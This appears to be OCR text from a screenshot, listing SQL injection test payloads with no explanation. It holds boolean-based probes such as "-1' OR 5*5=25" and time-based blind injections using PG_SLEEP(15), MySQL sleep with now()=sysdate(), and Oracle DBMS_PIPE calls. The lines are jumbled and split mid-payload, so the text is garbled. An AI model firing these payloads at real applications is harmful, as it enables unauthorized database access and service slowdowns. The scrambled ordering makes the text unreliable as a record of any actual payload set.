
(select
-1 OR 5*5=25 --
198766*667891)
-1 OR 5*5=26
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--
@@6tJKP
-1' OR 5*5=25 or
1-1)) OR 707=
'mapCXacI'='
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1) OR 178=
"EnG2vPAW"="
(SELECT 178 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
Bangladesh0'XOR(if(now()=sysdate(),slee
"bZzrin45"="
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="